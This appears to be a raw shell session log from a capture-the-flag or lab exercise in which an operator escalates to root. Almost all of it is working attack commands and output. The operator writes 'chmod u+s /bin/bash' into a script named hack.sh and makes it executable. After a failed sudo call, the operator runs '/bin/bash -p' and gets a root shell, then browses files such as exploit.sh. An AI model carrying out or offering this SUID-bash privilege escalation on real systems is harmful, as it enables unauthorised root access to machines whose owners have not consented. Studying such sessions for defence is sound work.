 test.sh
bash-5.2$ echo "chmod u+s /bin/bash" > hack.sh
echo "chmod u+s /bin/bash" > hack.sh
bash-5.2$ chmod +x hack.sh
chmod +x hack.sh
bash-5.2$ sudo /user/bin/check
sudo /user/bin/check
sudo: a terminal is required to read the password; either
standard input or configure an askpass helper
sudo: a password is required
bash-5.2$ /bin/bash -p
/bin/bash -p
whoami
root
ls
app.py
dashboard.html
hackattempt.html
hacking_reports
hack.sh
index.html
inspect_reports.py
report.sh
support.html
test.sh
cd
ls
app
exploit.sh